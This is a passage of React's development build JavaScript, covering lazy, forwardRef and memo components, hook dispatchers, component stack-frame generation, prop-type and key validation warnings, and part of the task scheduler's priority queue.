            error('React.lazy(...): It is not supported to assign `defaultProps` to ' + 'a lazy component import. Either specify them where the component ' + 'is defined, or create a wrapping component around it.');

            defaultProps = newDefaultProps; // Match production behavior more closely:
            // $FlowFixMe

            Object.defineProperty(lazyType, 'defaultProps', {
              enumerable: true
            });
          }
        },
        propTypes: {
          configurable: true,
          get: function () {
            return propTypes;
          },
          set: function (newPropTypes) {
            error('React.lazy(...): It is not supported to assign `propTypes` to ' + 'a lazy component import. Either specify them where the component ' + 'is defined, or create a wrapping component around it.');

            propTypes = newPropTypes; // Match production behavior more closely:
            // $FlowFixMe

            Object.defineProperty(lazyType, 'propTypes', {
              enumerable: true
            });
          }
        }
      });
    }

    return lazyType;
  }

  function forwardRef(render) {
    {
      if (render != null && render.$$typeof === REACT_MEMO_TYPE) {
        error('forwardRef requires a render function but received a `memo` ' + 'component. Instead of forwardRef(memo(...)), use ' + 'memo(forwardRef(...)).');
      } else if (typeof render !== 'function') {
        error('forwardRef requires a render function but was given %s.', render === null ? 'null' : typeof render);
      } else {
        if (render.length !== 0 && render.length !== 2) {
          error('forwardRef render functions accept exactly two parameters: props and ref. %s', render.length === 1 ? 'Did you forget to use the ref parameter?' : 'Any additional parameter will be undefined.');
        }
      }

      if (render != null) {
        if (render.defaultProps != null || render.propTypes != null) {
          error('forwardRef render functions do not support propTypes or defaultProps. ' + 'Did you accidentally pass a React component?');
        }
      }
    }

    var elementType = {
      $$typeof: REACT_FORWARD_REF_TYPE,
      render: render
    };

    {
      var ownName;
      Object.defineProperty(elementType, 'displayName', {
        enumerable: false,
        configurable: true,
        get: function () {
          return ownName;
        },
        set: function (name) {
          ownName = name; // The inner component shouldn't inherit this display name in most cases,
          // because the component may be used elsewhere.
          // But it's nice for anonymous functions to inherit the name,
          // so that our component-stack generation logic will display their frames.
          // An anonymous function generally suggests a pattern like:
          //   React.forwardRef((props, ref) => {...});
          // This kind of inner function is not used elsewhere so the side effect is okay.

          if (!render.name && !render.displayName) {
            render.displayName = name;
          }
        }
      });
    }

    return elementType;
  }

  var REACT_MODULE_REFERENCE;

  {
    REACT_MODULE_REFERENCE = Symbol.for('react.module.reference');
  }

  function isValidElementType(type) {
    if (typeof type === 'string' || typeof type === 'function') {
      return true;
    } // Note: typeof might be other than 'symbol' or 'number' (e.g. if it's a polyfill).


    if (type === REACT_FRAGMENT_TYPE || type === REACT_PROFILER_TYPE || enableDebugTracing  || type === REACT_STRICT_MODE_TYPE || type === REACT_SUSPENSE_TYPE || type === REACT_SUSPENSE_LIST_TYPE || enableLegacyHidden  || type === REACT_OFFSCREEN_TYPE || enableScopeAPI  || enableCacheElement  || enableTransitionTracing ) {
      return true;
    }

    if (typeof type === 'object' && type !== null) {
      if (type.$$typeof === REACT_LAZY_TYPE || type.$$typeof === REACT_MEMO_TYPE || type.$$typeof === REACT_PROVIDER_TYPE || type.$$typeof === REACT_CONTEXT_TYPE || type.$$typeof === REACT_FORWARD_REF_TYPE || // This needs to include all possible module reference object
      // types supported by any Flight configuration anywhere since
      // we don't know which Flight build this will end up being used
      // with.
      type.$$typeof === REACT_MODULE_REFERENCE || type.getModuleId !== undefined) {
        return true;
      }
    }

    return false;
  }

  function memo(type, compare) {
    {
      if (!isValidElementType(type)) {
        error('memo: The first argument must be a component. Instead ' + 'received: %s', type === null ? 'null' : typeof type);
      }
    }

    var elementType = {
      $$typeof: REACT_MEMO_TYPE,
      type: type,
      compare: compare === undefined ? null : compare
    };

    {
      var ownName;
      Object.defineProperty(elementType, 'displayName', {
        enumerable: false,
        configurable: true,
        get: function () {
          return ownName;
        },
        set: function (name) {
          ownName = name; // The inner component shouldn't inherit this display name in most cases,
          // because the component may be used elsewhere.
          // But it's nice for anonymous functions to inherit the name,
          // so that our component-stack generation logic will display their frames.
          // An anonymous function generally suggests a pattern like:
          //   React.memo((props) => {...});
          // This kind of inner function is not used elsewhere so the side effect is okay.

          if (!type.name && !type.displayName) {
            type.displayName = name;
          }
        }
      });
    }

    return elementType;
  }

  function resolveDispatcher() {
    var dispatcher = ReactCurrentDispatcher.current;

    {
      if (dispatcher === null) {
        error('Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for' + ' one of the following reasons:\n' + '1. You might have mismatching versions of React and the renderer (such as React DOM)\n' + '2. You might be breaking the Rules of Hooks\n' + '3. You might have more than one copy of React in the same app\n' + 'See https://reactjs.org/link/invalid-hook-call for tips about how to debug and fix this problem.');
      }
    } // Will result in a null access error if accessed outside render phase. We
    // intentionally don't throw our own error because this is in a hot path.
    // Also helps ensure this is inlined.


    return dispatcher;
  }
  function useContext(Context) {
    var dispatcher = resolveDispatcher();

    {
      // TODO: add a more generic warning for invalid values.
      if (Context._context !== undefined) {
        var realContext = Context._context; // Don't deduplicate because this legitimately causes bugs
        // and nobody should be using this in existing code.

        if (realContext.Consumer === Context) {
          error('Calling useContext(Context.Consumer) is not supported, may cause bugs, and will be ' + 'removed in a future major release. Did you mean to call useContext(Context) instead?');
        } else if (realContext.Provider === Context) {
          error('Calling useContext(Context.Provider) is not supported. ' + 'Did you mean to call useContext(Context) instead?');
        }
      }
    }

    return dispatcher.useContext(Context);
  }
  function useState(initialState) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useState(initialState);
  }
  function useReducer(reducer, initialArg, init) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useReducer(reducer, initialArg, init);
  }
  function useRef(initialValue) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useRef(initialValue);
  }
  function useEffect(create, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useEffect(create, deps);
  }
  function useInsertionEffect(create, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useInsertionEffect(create, deps);
  }
  function useLayoutEffect(create, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useLayoutEffect(create, deps);
  }
  function useCallback(callback, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useCallback(callback, deps);
  }
  function useMemo(create, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useMemo(create, deps);
  }
  function useImperativeHandle(ref, create, deps) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useImperativeHandle(ref, create, deps);
  }
  function useDebugValue(value, formatterFn) {
    {
      var dispatcher = resolveDispatcher();
      return dispatcher.useDebugValue(value, formatterFn);
    }
  }
  function useTransition() {
    var dispatcher = resolveDispatcher();
    return dispatcher.useTransition();
  }
  function useDeferredValue(value) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useDeferredValue(value);
  }
  function useId() {
    var dispatcher = resolveDispatcher();
    return dispatcher.useId();
  }
  function useSyncExternalStore(subscribe, getSnapshot, getServerSnapshot) {
    var dispatcher = resolveDispatcher();
    return dispatcher.useSyncExternalStore(subscribe, getSnapshot, getServerSnapshot);
  }

  // Helpers to patch console.logs to avoid logging during side-effect free
  // replaying on render function. This currently only patches the object
  // lazily which won't cover if the log function was extracted eagerly.
  // We could also eagerly patch the method.
  var disabledDepth = 0;
  var prevLog;
  var prevInfo;
  var prevWarn;
  var prevError;
  var prevGroup;
  var prevGroupCollapsed;
  var prevGroupEnd;

  function disabledLog() {}

  disabledLog.__reactDisabledLog = true;
  function disableLogs() {
    {
      if (disabledDepth === 0) {
        /* eslint-disable react-internal/no-production-logging */
        prevLog = console.log;
        prevInfo = console.info;
        prevWarn = console.warn;
        prevError = console.error;
        prevGroup = console.group;
        prevGroupCollapsed = console.groupCollapsed;
        prevGroupEnd = console.groupEnd; // https://github.com/facebook/react/issues/19099

        var props = {
          configurable: true,
          enumerable: true,
          value: disabledLog,
          writable: true
        }; // $FlowFixMe Flow thinks console is immutable.

        Object.defineProperties(console, {
          info: props,
          log: props,
          warn: props,
          error: props,
          group: props,
          groupCollapsed: props,
          groupEnd: props
        });
        /* eslint-enable react-internal/no-production-logging */
      }

      disabledDepth++;
    }
  }
  function reenableLogs() {
    {
      disabledDepth--;

      if (disabledDepth === 0) {
        /* eslint-disable react-internal/no-production-logging */
        var props = {
          configurable: true,
          enumerable: true,
          writable: true
        }; // $FlowFixMe Flow thinks console is immutable.

        Object.defineProperties(console, {
          log: assign({}, props, {
            value: prevLog
          }),
          info: assign({}, props, {
            value: prevInfo
          }),
          warn: assign({}, props, {
            value: prevWarn
          }),
          error: assign({}, props, {
            value: prevError
          }),
          group: assign({}, props, {
            value: prevGroup
          }),
          groupCollapsed: assign({}, props, {
            value: prevGroupCollapsed
          }),
          groupEnd: assign({}, props, {
            value: prevGroupEnd
          })
        });
        /* eslint-enable react-internal/no-production-logging */
      }

      if (disabledDepth < 0) {
        error('disabledDepth fell below zero. ' + 'This is a bug in React. Please file an issue.');
      }
    }
  }

  var ReactCurrentDispatcher$1 = ReactSharedInternals.ReactCurrentDispatcher;
  var prefix;
  function describeBuiltInComponentFrame(name, source, ownerFn) {
    {
      if (prefix === undefined) {
        // Extract the VM specific prefix used by each line.
        try {
          throw Error();
        } catch (x) {
          var match = x.stack.trim().match(/\n( *(at )?)/);
          prefix = match && match[1] || '';
        }
      } // We use the prefix to ensure our stacks line up with native stack frames.


      return '\n' + prefix + name;
    }
  }
  var reentry = false;
  var componentFrameCache;

  {
    var PossiblyWeakMap = typeof WeakMap === 'function' ? WeakMap : Map;
    componentFrameCache = new PossiblyWeakMap();
  }

  function describeNativeComponentFrame(fn, construct) {
    // If something asked for a stack inside a fake render, it should get ignored.
    if ( !fn || reentry) {
      return '';
    }

    {
      var frame = componentFrameCache.get(fn);

      if (frame !== undefined) {
        return frame;
      }
    }

    var control;
    reentry = true;
    var previousPrepareStackTrace = Error.prepareStackTrace; // $FlowFixMe It does accept undefined.

    Error.prepareStackTrace = undefined;
    var previousDispatcher;

    {
      previousDispatcher = ReactCurrentDispatcher$1.current; // Set the dispatcher in DEV because this might be call in the render function
      // for warnings.

      ReactCurrentDispatcher$1.current = null;
      disableLogs();
    }

    try {
      // This should throw.
      if (construct) {
        // Something should be setting the props in the constructor.
        var Fake = function () {
          throw Error();
        }; // $FlowFixMe


        Object.defineProperty(Fake.prototype, 'props', {
          set: function () {
            // We use a throwing setter instead of frozen or non-writable props
            // because that won't throw in a non-strict mode function.
            throw Error();
          }
        });

        if (typeof Reflect === 'object' && Reflect.construct) {
          // We construct a different control for this case to include any extra
          // frames added by the construct call.
          try {
            Reflect.construct(Fake, []);
          } catch (x) {
            control = x;
          }

          Reflect.construct(fn, [], Fake);
        } else {
          try {
            Fake.call();
          } catch (x) {
            control = x;
          }

          fn.call(Fake.prototype);
        }
      } else {
        try {
          throw Error();
        } catch (x) {
          control = x;
        }

        fn();
      }
    } catch (sample) {
      // This is inlined manually because closure doesn't do it for us.
      if (sample && control && typeof sample.stack === 'string') {
        // This extracts the first frame from the sample that isn't also in the control.
        // Skipping one frame that we assume is the frame that calls the two.
        var sampleLines = sample.stack.split('\n');
        var controlLines = control.stack.split('\n');
        var s = sampleLines.length - 1;
        var c = controlLines.length - 1;

        while (s >= 1 && c >= 0 && sampleLines[s] !== controlLines[c]) {
          // We expect at least one stack frame to be shared.
          // Typically this will be the root most one. However, stack frames may be
          // cut off due to maximum stack limits. In this case, one maybe cut off
          // earlier than the other. We assume that the sample is longer or the same
          // and there for cut off earlier. So we should find the root most frame in
          // the sample somewhere in the control.
          c--;
        }

        for (; s >= 1 && c >= 0; s--, c--) {
          // Next we find the first one that isn't the same which should be the
          // frame that called our sample function and the control.
          if (sampleLines[s] !== controlLines[c]) {
            // In V8, the first line is describing the message but other VMs don't.
            // If we're about to return the first line, and the control is also on the same
            // line, that's a pretty good indicator that our sample threw at same line as
            // the control. I.e. before we entered the sample frame. So we ignore this result.
            // This can happen if you passed a class to function component, or non-function.
            if (s !== 1 || c !== 1) {
              do {
                s--;
                c--; // We may still have similar intermediate frames from the construct call.
                // The next one that isn't the same should be our match though.

                if (c < 0 || sampleLines[s] !== controlLines[c]) {
                  // V8 adds a "new" prefix for native classes. Let's remove it to make it prettier.
                  var _frame = '\n' + sampleLines[s].replace(' at new ', ' at '); // If our component frame is labeled "<anonymous>"
                  // but we have a user-provided "displayName"
                  // splice it in to make the stack more readable.


                  if (fn.displayName && _frame.includes('<anonymous>')) {
                    _frame = _frame.replace('<anonymous>', fn.displayName);
                  }

                  {
                    if (typeof fn === 'function') {
                      componentFrameCache.set(fn, _frame);
                    }
                  } // Return the line we found.


                  return _frame;
                }
              } while (s >= 1 && c >= 0);
            }

            break;
          }
        }
      }
    } finally {
      reentry = false;

      {
        ReactCurrentDispatcher$1.current = previousDispatcher;
        reenableLogs();
      }

      Error.prepareStackTrace = previousPrepareStackTrace;
    } // Fallback to just using the name if we couldn't make it throw.


    var name = fn ? fn.displayName || fn.name : '';
    var syntheticFrame = name ? describeBuiltInComponentFrame(name) : '';

    {
      if (typeof fn === 'function') {
        componentFrameCache.set(fn, syntheticFrame);
      }
    }

    return syntheticFrame;
  }
  function describeFunctionComponentFrame(fn, source, ownerFn) {
    {
      return describeNativeComponentFrame(fn, false);
    }
  }

  function shouldConstruct(Component) {
    var prototype = Component.prototype;
    return !!(prototype && prototype.isReactComponent);
  }

  function describeUnknownElementTypeFrameInDEV(type, source, ownerFn) {

    if (type == null) {
      return '';
    }

    if (typeof type === 'function') {
      {
        return describeNativeComponentFrame(type, shouldConstruct(type));
      }
    }

    if (typeof type === 'string') {
      return describeBuiltInComponentFrame(type);
    }

    switch (type) {
      case REACT_SUSPENSE_TYPE:
        return describeBuiltInComponentFrame('Suspense');

      case REACT_SUSPENSE_LIST_TYPE:
        return describeBuiltInComponentFrame('SuspenseList');
    }

    if (typeof type === 'object') {
      switch (type.$$typeof) {
        case REACT_FORWARD_REF_TYPE:
          return describeFunctionComponentFrame(type.render);

        case REACT_MEMO_TYPE:
          // Memo may contain any component type so we recursively resolve it.
          return describeUnknownElementTypeFrameInDEV(type.type, source, ownerFn);

        case REACT_LAZY_TYPE:
          {
            var lazyComponent = type;
            var payload = lazyComponent._payload;
            var init = lazyComponent._init;

            try {
              // Lazy may contain any component type so we recursively resolve it.
              return describeUnknownElementTypeFrameInDEV(init(payload), source, ownerFn);
            } catch (x) {}
          }
      }
    }

    return '';
  }

  var loggedTypeFailures = {};
  var ReactDebugCurrentFrame$1 = ReactSharedInternals.ReactDebugCurrentFrame;

  function setCurrentlyValidatingElement(element) {
    {
      if (element) {
        var owner = element._owner;
        var stack = describeUnknownElementTypeFrameInDEV(element.type, element._source, owner ? owner.type : null);
        ReactDebugCurrentFrame$1.setExtraStackFrame(stack);
      } else {
        ReactDebugCurrentFrame$1.setExtraStackFrame(null);
      }
    }
  }

  function checkPropTypes(typeSpecs, values, location, componentName, element) {
    {
      // $FlowFixMe This is okay but Flow doesn't know it.
      var has = Function.call.bind(hasOwnProperty);

      for (var typeSpecName in typeSpecs) {
        if (has(typeSpecs, typeSpecName)) {
          var error$1 = void 0; // Prop type validation may throw. In case they do, we don't want to
          // fail the render phase where it didn't fail before. So we log it.
          // After these have been cleaned up, we'll let them throw.

          try {
            // This is intentionally an invariant that gets caught. It's the same
            // behavior as without this statement except with a better message.
            if (typeof typeSpecs[typeSpecName] !== 'function') {
              // eslint-disable-next-line react-internal/prod-error-codes
              var err = Error((componentName || 'React class') + ': ' + location + ' type `' + typeSpecName + '` is invalid; ' + 'it must be a function, usually from the `prop-types` package, but received `' + typeof typeSpecs[typeSpecName] + '`.' + 'This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.');
              err.name = 'Invariant Violation';
              throw err;
            }

            error$1 = typeSpecs[typeSpecName](values, typeSpecName, componentName, location, null, 'SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED');
          } catch (ex) {
            error$1 = ex;
          }

          if (error$1 && !(error$1 instanceof Error)) {
            setCurrentlyValidatingElement(element);

            error('%s: type specification of %s' + ' `%s` is invalid; the type checker ' + 'function must return `null` or an `Error` but returned a %s. ' + 'You may have forgotten to pass an argument to the type checker ' + 'creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and ' + 'shape all require an argument).', componentName || 'React class', location, typeSpecName, typeof error$1);

            setCurrentlyValidatingElement(null);
          }

          if (error$1 instanceof Error && !(error$1.message in loggedTypeFailures)) {
            // Only monitor this failure once because there tends to be a lot of the
            // same error.
            loggedTypeFailures[error$1.message] = true;
            setCurrentlyValidatingElement(element);

            error('Failed %s type: %s', location, error$1.message);

            setCurrentlyValidatingElement(null);
          }
        }
      }
    }
  }

  function setCurrentlyValidatingElement$1(element) {
    {
      if (element) {
        var owner = element._owner;
        var stack = describeUnknownElementTypeFrameInDEV(element.type, element._source, owner ? owner.type : null);
        setExtraStackFrame(stack);
      } else {
        setExtraStackFrame(null);
      }
    }
  }

  var propTypesMisspellWarningShown;

  {
    propTypesMisspellWarningShown = false;
  }

  function getDeclarationErrorAddendum() {
    if (ReactCurrentOwner.current) {
      var name = getComponentNameFromType(ReactCurrentOwner.current.type);

      if (name) {
        return '\n\nCheck the render method of `' + name + '`.';
      }
    }

    return '';
  }

  function getSourceInfoErrorAddendum(source) {
    if (source !== undefined) {
      var fileName = source.fileName.replace(/^.*[\\\/]/, '');
      var lineNumber = source.lineNumber;
      return '\n\nCheck your code at ' + fileName + ':' + lineNumber + '.';
    }

    return '';
  }

  function getSourceInfoErrorAddendumForProps(elementProps) {
    if (elementProps !== null && elementProps !== undefined) {
      return getSourceInfoErrorAddendum(elementProps.__source);
    }

    return '';
  }
  /**
   * Warn if there's no key explicitly set on dynamic arrays of children or
   * object keys are not valid. This allows us to keep track of children between
   * updates.
   */


  var ownerHasKeyUseWarning = {};

  function getCurrentComponentErrorInfo(parentType) {
    var info = getDeclarationErrorAddendum();

    if (!info) {
      var parentName = typeof parentType === 'string' ? parentType : parentType.displayName || parentType.name;

      if (parentName) {
        info = "\n\nCheck the top-level render call using <" + parentName + ">.";
      }
    }

    return info;
  }
  /**
   * Warn if the element doesn't have an explicit key assigned to it.
   * This element is in an array. The array could grow and shrink or be
   * reordered. All children that haven't already been validated are required to
   * have a "key" property assigned to it. Error statuses are cached so a warning
   * will only be shown once.
   *
   * @internal
   * @param {ReactElement} element Element that requires a key.
   * @param {*} parentType element's parent's type.
   */


  function validateExplicitKey(element, parentType) {
    if (!element._store || element._store.validated || element.key != null) {
      return;
    }

    element._store.validated = true;
    var currentComponentErrorInfo = getCurrentComponentErrorInfo(parentType);

    if (ownerHasKeyUseWarning[currentComponentErrorInfo]) {
      return;
    }

    ownerHasKeyUseWarning[currentComponentErrorInfo] = true; // Usually the current owner is the offender, but if it accepts children as a
    // property, it may be the creator of the child that's responsible for
    // assigning it a key.

    var childOwner = '';

    if (element && element._owner && element._owner !== ReactCurrentOwner.current) {
      // Give the component that originally created this child.
      childOwner = " It was passed a child from " + getComponentNameFromType(element._owner.type) + ".";
    }

    {
      setCurrentlyValidatingElement$1(element);

      error('Each child in a list should have a unique "key" prop.' + '%s%s See https://reactjs.org/link/warning-keys for more information.', currentComponentErrorInfo, childOwner);

      setCurrentlyValidatingElement$1(null);
    }
  }
  /**
   * Ensure that every element either is passed in a static location, in an
   * array with an explicit keys property defined, or in an object literal
   * with valid key property.
   *
   * @internal
   * @param {ReactNode} node Statically passed child of any type.
   * @param {*} parentType node's parent's type.
   */


  function validateChildKeys(node, parentType) {
    if (typeof node !== 'object') {
      return;
    }

    if (isArray(node)) {
      for (var i = 0; i < node.length; i++) {
        var child = node[i];

        if (isValidElement(child)) {
          validateExplicitKey(child, parentType);
        }
      }
    } else if (isValidElement(node)) {
      // This element was passed in a valid location.
      if (node._store) {
        node._store.validated = true;
      }
    } else if (node) {
      var iteratorFn = getIteratorFn(node);

      if (typeof iteratorFn === 'function') {
        // Entry iterators used to provide implicit keys,
        // but now we print a separate warning for them later.
        if (iteratorFn !== node.entries) {
          var iterator = iteratorFn.call(node);
          var step;

          while (!(step = iterator.next()).done) {
            if (isValidElement(step.value)) {
              validateExplicitKey(step.value, parentType);
            }
          }
        }
      }
    }
  }
  /**
   * Given an element, validate that its props follow the propTypes definition,
   * provided by the type.
   *
   * @param {ReactElement} element
   */


  function validatePropTypes(element) {
    {
      var type = element.type;

      if (type === null || type === undefined || typeof type === 'string') {
        return;
      }

      var propTypes;

      if (typeof type === 'function') {
        propTypes = type.propTypes;
      } else if (typeof type === 'object' && (type.$$typeof === REACT_FORWARD_REF_TYPE || // Note: Memo only checks outer props here.
      // Inner props are checked in the reconciler.
      type.$$typeof === REACT_MEMO_TYPE)) {
        propTypes = type.propTypes;
      } else {
        return;
      }

      if (propTypes) {
        // Intentionally inside to avoid triggering lazy initializers:
        var name = getComponentNameFromType(type);
        checkPropTypes(propTypes, element.props, 'prop', name, element);
      } else if (type.PropTypes !== undefined && !propTypesMisspellWarningShown) {
        propTypesMisspellWarningShown = true; // Intentionally inside to avoid triggering lazy initializers:

        var _name = getComponentNameFromType(type);

        error('Component %s declared `PropTypes` instead of `propTypes`. Did you misspell the property assignment?', _name || 'Unknown');
      }

      if (typeof type.getDefaultProps === 'function' && !type.getDefaultProps.isReactClassApproved) {
        error('getDefaultProps is only used on classic React.createClass ' + 'definitions. Use a static property named `defaultProps` instead.');
      }
    }
  }
  /**
   * Given a fragment, validate that it can only be provided with fragment props
   * @param {ReactElement} fragment
   */


  function validateFragmentProps(fragment) {
    {
      var keys = Object.keys(fragment.props);

      for (var i = 0; i < keys.length; i++) {
        var key = keys[i];

        if (key !== 'children' && key !== 'key') {
          setCurrentlyValidatingElement$1(fragment);

          error('Invalid prop `%s` supplied to `React.Fragment`. ' + 'React.Fragment can only have `key` and `children` props.', key);

          setCurrentlyValidatingElement$1(null);
          break;
        }
      }

      if (fragment.ref !== null) {
        setCurrentlyValidatingElement$1(fragment);

        error('Invalid attribute `ref` supplied to `React.Fragment`.');

        setCurrentlyValidatingElement$1(null);
      }
    }
  }
  function createElementWithValidation(type, props, children) {
    var validType = isValidElementType(type); // We warn in this case but don't throw. We expect the element creation to
    // succeed and there will likely be errors in render.

    if (!validType) {
      var info = '';

      if (type === undefined || typeof type === 'object' && type !== null && Object.keys(type).length === 0) {
        info += ' You likely forgot to export your component from the file ' + "it's defined in, or you might have mixed up default and named imports.";
      }

      var sourceInfo = getSourceInfoErrorAddendumForProps(props);

      if (sourceInfo) {
        info += sourceInfo;
      } else {
        info += getDeclarationErrorAddendum();
      }

      var typeString;

      if (type === null) {
        typeString = 'null';
      } else if (isArray(type)) {
        typeString = 'array';
      } else if (type !== undefined && type.$$typeof === REACT_ELEMENT_TYPE) {
        typeString = "<" + (getComponentNameFromType(type.type) || 'Unknown') + " />";
        info = ' Did you accidentally export a JSX literal instead of a component?';
      } else {
        typeString = typeof type;
      }

      {
        error('React.createElement: type is invalid -- expected a string (for ' + 'built-in components) or a class/function (for composite ' + 'components) but got: %s.%s', typeString, info);
      }
    }

    var element = createElement.apply(this, arguments); // The result can be nullish if a mock or a custom function is used.
    // TODO: Drop this when these are no longer allowed as the type argument.

    if (element == null) {
      return element;
    } // Skip key warning if the type isn't valid since our key validation logic
    // doesn't expect a non-string/function type and can throw confusing errors.
    // We don't want exception behavior to differ between dev and prod.
    // (Rendering will throw with a helpful message and as soon as the type is
    // fixed, the key warnings will appear.)


    if (validType) {
      for (var i = 2; i < arguments.length; i++) {
        validateChildKeys(arguments[i], type);
      }
    }

    if (type === REACT_FRAGMENT_TYPE) {
      validateFragmentProps(element);
    } else {
      validatePropTypes(element);
    }

    return element;
  }
  var didWarnAboutDeprecatedCreateFactory = false;
  function createFactoryWithValidation(type) {
    var validatedFactory = createElementWithValidation.bind(null, type);
    validatedFactory.type = type;

    {
      if (!didWarnAboutDeprecatedCreateFactory) {
        didWarnAboutDeprecatedCreateFactory = true;

        warn('React.createFactory() is deprecated and will be removed in ' + 'a future major release. Consider using JSX ' + 'or use React.createElement() directly instead.');
      } // Legacy hook: remove it


      Object.defineProperty(validatedFactory, 'type', {
        enumerable: false,
        get: function () {
          warn('Factory.type is deprecated. Access the class directly ' + 'before passing it to createFactory.');

          Object.defineProperty(this, 'type', {
            value: type
          });
          return type;
        }
      });
    }

    return validatedFactory;
  }
  function cloneElementWithValidation(element, props, children) {
    var newElement = cloneElement.apply(this, arguments);

    for (var i = 2; i < arguments.length; i++) {
      validateChildKeys(arguments[i], newElement.type);
    }

    validatePropTypes(newElement);
    return newElement;
  }

  var enableSchedulerDebugging = false;
  var enableProfiling = false;
  var frameYieldMs = 5;

  function push(heap, node) {
    var index = heap.length;
    heap.push(node);
    siftUp(heap, node, index);
  }
  function peek(heap) {
    return heap.length === 0 ? null : heap[0];
  }
  function pop(heap) {
    if (heap.length === 0) {
      return null;
    }

    var first = heap[0];
    var last = heap.pop();

    if (last !== first) {
      heap[0] = last;
      siftDown(heap, last, 0);
    }

    return first;
  }

  function siftUp(heap, node, i) {
    var index = i;

    while (index > 0) {
      var parentIndex = index - 1 >>> 1;
      var parent = heap[parentIndex];

      if (compare(parent, node) > 0) {
        // The parent is larger. Swap positions.
        heap[parentIndex] = node;
        heap[index] = parent;
        index = parentIndex;
      } else {
        // The parent is smaller. Exit.
        return;
      }
    }
  }

  function siftDown(heap, node, i) {
    var index = i;
    var length = heap.length;
    var halfLength = length >>> 1;

    while (index < halfLength) {
      var leftIndex = (index + 1) * 2 - 1;
      var left = heap[leftIndex];
      var rightIndex = leftIndex + 1;
      var right = heap[rightIndex]; // If the left or right node is smaller, swap with the smaller of those.

      if (compare(left, node) < 0) {
        if (rightIndex < length && compare(right, left) < 0) {
          heap[index] = right;
          heap[rightIndex] = node;
          index = rightIndex;
        } else {
          heap[index] = left;
          heap[leftIndex] = node;
          index = leftIndex;
        }
      } else if (rightIndex < length && compare(right, node) < 0) {
        heap[index] = right;
        heap[rightIndex] = node;
        index = rightIndex;
      } else {
        // Neither child is smaller. Exit.
        return;
      }
    }
  }

  function compare(a, b) {
    // Compare sort index first, then task id.
    var diff = a.sortIndex - b.sortIndex;
    return diff !== 0 ? diff : a.id - b.id;
  }

  // TODO: Use symbols?
  var ImmediatePriority = 1;
  var UserBlockingPriority = 2;
  var NormalPriority = 3;
  var LowPriority = 4;
  var IdlePriority = 5;

  function markTaskErrored(task, ms) {
  }

  /* eslint-disable no-var */
  var getCurrentTime;
  var hasPerformanceNow = typeof performance === 'object' && typeof performance.now === 'function';

  if (hasPerformanceNow) {
    var localPerformance = performance;

    getCurrentTime = function () {
      return localPerformance.now();
    };
  } else {
    var localDate = Date;
    var initialTime = localDate.now();

    getCurrentTime = function () {
      return localDate.now() - initialTime;
    };
  } // Max 31 bit integer. The max integer size in V8 for 32-bit systems.
  // Math.pow(2, 30) - 1
  // 0b111111111111111111111111111111


  var maxSigned31BitInt = 1073741823; // Times out immediately

  var IMMEDIATE_PRIORITY_TIMEOUT = -1; // Eventually times out

  var USER_BLOCKING_PRIORITY_TIMEOUT = 250;
  var NORMAL_PRIORITY_TIMEOUT = 5000;
  var LOW_PRIORITY_TIMEOUT = 10000; // Never times out

  var IDLE_PRIORITY_TIMEOUT = maxSigned31BitInt; // Tasks are stored on a min heap

  var taskQueue = [];
  var timerQueue = []; // Incrementing id counter. Used to maintain insertion order.

  var taskIdCounter = 1; // Pausing the scheduler is useful for debugging.
  var currentTask = null;
  var currentPriorityLevel = NormalPriority; // This is set while performing work, to prevent re-entrance.

  var isPerformingWork = false;
  var isHostCallbackScheduled = false;
  var isHostTimeoutScheduled = false; // Capture local references to native APIs, in case a polyfill overrides them.

  var localSetTimeout = typeof setTimeout === 'function' ? setTimeout : null;
  var localClearTimeout = typeof clearTimeout === 'function' ? clearTimeout : null;
  var localSetImmediate = typeof setImmediate !== 'undefined' ? setImmediate : null; // IE and Node.js + jsdom

  var isInputPending = typeof navigator !== 'undefined' && navigator.scheduling !== undefined && navigator.scheduling.isInputPending !== undefined ? navigator.scheduling.isInputPending.bind(navigator.scheduling) : null;

  function advanceTimers(currentTime) {
    // Check for tasks that are no longer delayed and add them to the queue.
    var timer = peek(timerQueue);

    while (timer !== null) {
      if (timer.callback === null) {
        // Timer was cancelled.
        pop(timerQueue);
      } else if (timer.startTime <= currentTime) {
        // Timer fired. Transfer to the task queue.
        pop(timerQueue);
        timer.sortIndex = timer.expirationTime;
        push(taskQueue, timer);
      } else {
        // Remaining timers are pending.
        return;
      }

      timer = peek(timerQueue);
    }
  }

  function handleTimeout(currentTime) {
    isHostTimeoutScheduled = false;
    advanceTimers(currentTime);

    if (!isHostCallbackScheduled) {
      if (peek(taskQueue) !== null) {
        isHostCallbackScheduled = true;
        requestHostCallback(flushWork);
      } else {
        var firstTimer = peek(timerQueue);

        if (firstTimer !== null) {
          requestHostTimeout(handleTimeout, firstTimer.startTime - currentTime);
        }
      }
    }
  }

  function flushWork(hasTimeRemaining, initialTime) {


    isHostCallbackScheduled = false;

    if (isHostTimeoutScheduled) {
      // We scheduled a timeout but it's no longer needed. Cancel it.
      isHostTimeoutScheduled = false;
      cancelHostTimeout();
    }

    isPerformingWork = true;
    var previousPriorityLevel = currentPriorityLevel;

    try {
      if (enableProfiling) {
        try {
          return workLoop(hasTimeRemaining, initialTime);
        } catch (error) {
          if (currentTask !== null) {
            var currentTime = getCurrentTime();
            markTaskErrored(currentTask, currentTime);
            currentTask.isQueued = false;
          }

          throw error;
        }
      } else {
        // No catch in prod code path.
        return workLoop(hasTimeRemaining, initialTime);
      }
    } finally {
      currentTask = null;
      currentPriorityLevel = previousPriorityLevel;
      isPerformingWork = false;
    }
  }

  function workLoop(hasTimeRemaining, initialTime) {
    var currentTime = initialTime;
    advanceTimers(currentTime);
    currentTask = peek(taskQueue);

    while (currentTask !== null && !(enableSchedulerDebugging )) {
      if (currentTask.expirationTime > currentTime && (!hasTimeRemaining || shouldYieldToHost())) {
        // This currentTask hasn't expired, and we've reached the deadline.
        break;
      }

